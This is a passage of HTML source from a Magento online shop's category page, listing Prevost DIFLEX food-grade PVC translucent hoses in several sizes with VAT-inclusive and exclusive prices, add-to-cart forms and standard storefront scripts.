       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header><div class="container">
    <div class="bread-crum">
        <ul>
            <li><a href="https://compressors.online/"><img class="img-fluid" src="https://compressors.online/static/frontend/Netcodesk/AirCom/en_GB/assets/images/back-to-home.png" alt="back-to-home"></a></li>
            <li><span>High Quality P.V.C Braided, Food Grade 
</span></li>
        </ul>
    </div>
</div>


<div class="page-main"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >High Quality P.V.C Braided, Food Grade </span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div></div><div class="category-view"><div class="page-main"><div class="category-image"><img src="https://compressors.online/media/catalog/category/hose.png" alt="High&#x20;Quality&#x20;P.V.C&#x20;Braided,&#x20;Food&#x20;Grade&#x20;" title="High&#x20;Quality&#x20;P.V.C&#x20;Braided,&#x20;Food&#x20;Grade&#x20;" class="image" /></div></div><div>    <div class="category-description">
                            <style>#html-body [data-pb-style=RK2G8DF]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="RK2G8DF"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 16px;">High-quality Surflex and Diflex PVC Food Grade, braided hoses, available at Compressors.Online in sizes ranging from 6mm to 13mm, are designed for industrial applications, offering durability, flexibility, and resistance to abrasion, oil, and UV rays.</span></p></div></div></div>            </div>
</div></div><div id="container" class="container"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/compressors.online\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/compressors.online\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/compressors.online\/","customerLoginUrl":"https:\/\/compressors.online\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcompressors.online\u002Fstatic\u002Ffrontend\u002FNetcodesk\u002FAirCom\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/compressors.online\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fcompressors.online\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fcompressors.online\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/compressors.online\/page_cache\/block\/render\/id\/77\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_77","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/rubber-pvc-nylon-tubing\/high-quality-p-v-c-braided-hose-for-air.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script>                                        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"price","limitDefault":100,"url":"https:\/\/compressors.online\/rubber-pvc-nylon-tubing\/high-quality-p-v-c-braided-hose-for-air.html","formKey":"Af62RVgoRloz3ISA","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">15</span> Items    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                    selected="selected"
                                >
                Price            </option>
                    <option value="brand"
                                >
                Brand            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
                <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
                                <div class="products wrapper grid products-grid">
                    <ol class="products list items product-items">
                                                                            <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1784"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-8.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1784">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-7_20_1.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;1m&#x20;x&#x20;8mm&#x20;&#x28;5&#x2F;16&quot;&#x29;&#x20;i.d.&#x20;x&#x20;14mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;8"/></span>
</span>
<style>.product-image-container-1784 {
    width: 240px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1784");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1784  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-8.html">
                                                Prevost, DIFLEX, 1m x 8mm (5/16&quot;) i.d. x 14mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 8                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1784"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3.048001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.05</span></span>
            

    <span id="price-excluding-tax-product-price-1784"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2.54"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2.54</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="1m x DIFLEX 8"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1784/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1784">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1784,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1784","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1785"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-10.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1785">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-7_20_2.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;1m&#x20;x&#x20;10mm&#x20;&#x28;3&#x2F;8&quot;&#x29;&#x20;i.d.&#x20;x&#x20;16mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;10"/></span>
</span>
<style>.product-image-container-1785 {
    width: 240px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1785");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1785  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-10.html">
                                                Prevost, DIFLEX, 1m x 10mm (3/8&quot;) i.d. x 16mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 10                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1785"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3.372001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.37</span></span>
            

    <span id="price-excluding-tax-product-price-1785"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="2.81"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£2.81</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="1m x DIFLEX 10"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1785/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1785">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1785,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1785","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1783"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-6.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1783">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-7_20.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;1m&#x20;x&#x20;6mm&#x20;&#x28;1&#x2F;4&quot;&#x29;&#x20;i.d.&#x20;x&#x20;12mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;6"/></span>
</span>
<style>.product-image-container-1783 {
    width: 240px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-6.html">
                                                Prevost, DIFLEX, 1m x 6mm (1/4&quot;) i.d. x 12mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 6                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1783"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="3.792001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£3.79</span></span>
            

    <span id="price-excluding-tax-product-price-1783"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="3.16"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.16</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="1m x DIFLEX 6"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1783/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1783">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1783,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1783","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1786"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-12.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1786">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-7_20_3.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;1m&#x20;x&#x20;12mm&#x20;&#x28;1&#x2F;2&quot;&#x29;&#x20;i.d.&#x20;x&#x20;19mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;12"/></span>
</span>
<style>.product-image-container-1786 {
    width: 240px;
}
.product-image-container-1786 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                    </a>
                                    <div class="product details product-item-details">
                                                                                <strong class="product name product-item-name">
                                            <a class="product-item-link"
                                               href="https://compressors.online/diflex-12.html">
                                                Prevost, DIFLEX, 1m x 12mm (1/2&quot;) i.d. x 19mm o.d. FOOD Grade PVC Translucent Hose, DIFLEX 12                                            </a>
                                        </strong>
                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1786" data-price-box="product-id-1786">

    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-1786"        data-label="&#x28;Incl.&#x20;VAT&#x29;"        data-price-amount="4.164001"
        data-price-type="finalPrice"
        class="price-wrapper price-including-tax"
    ><span class="price">£4.16</span></span>
            

    <span id="price-excluding-tax-product-price-1786"
          data-label="&#x28;Excl.&#x20;VAT&#x29;"
          data-price-amount="3.47"
          data-price-type="basePrice"
          class="price-wrapper price-excluding-tax">
        <span class="price">£3.47</span></span>
        </span>

</div>
                                        
                                        <div class="product-item-inner">
                                            <div class="product actions product-item-actions">
                                                <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form"
                                                              data-product-sku="1m x DIFLEX 12"
                                                              action="https://compressors.online/checkout/cart/add/uenc/aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw%2C/product/1786/"
                                                              method="post">
                                                                                                                                                                                    <input type="hidden"
                                                                   name="product"
                                                                   value="1786">
                                                            <input type="hidden"
                                                                   name="uenc"
                                                                   value="[base64],">
                                                            <input name="form_key" type="hidden" value="Af62RVgoRloz3ISA" />                                                            <button type="submit"
                                                                    title="Add&#x20;to&#x20;Cart"
                                                                    class="action tocart primary"
                                                                    disabled>
                                                                <span>Add to Cart</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/compressors.online\/wishlist\/index\/add\/","data":{"product":1786,"uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/compressors.online\/catalog\/product_compare\/add\/","data":{"product":"1786","uenc":"aHR0cHM6Ly9jb21wcmVzc29ycy5vbmxpbmUvcnViYmVyLXB2Yy1ueWxvbi10dWJpbmcvaGlnaC1xdWFsaXR5LXAtdi1jLWJyYWlkZWQtaG9zZS1mb3ItYWlyLmh0bWw,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                                                    </div>
                                                                                            </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                            </li>
                                                    <li class="item product product-item">
                                <div class="product-item-info"
                                     id="product-item-info_1787"
                                     data-container="product-grid">
                                                                                                            <a href="https://compressors.online/diflex-6-25.html"
                                       class="product photo product-item-photo"
                                       tabindex="-1">
                                        <span class="product-image-container product-image-container-1787">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://compressors.online/media/catalog/product/cache/59fe985a945cb66f593a5f2e2bf161d6/i/m/images-5_20.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Prevost,&#x20;DIFLEX,&#x20;25m&#x20;x&#x20;6mm&#x20;&#x28;1&#x2F;4&quot;&#x29;&#x20;i.d.&#x20;x&#x20;12mm&#x20;o.d.&#x20;FOOD&#x20;Grade&#x20;PVC&#x20;Translucent&#x20;Hose,&#x20;DIFLEX&#x20;6"/></span>
</span>
<style>.product-image-container-1787 {
    width: 240px;
}
.product-image-container-1787 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1787");
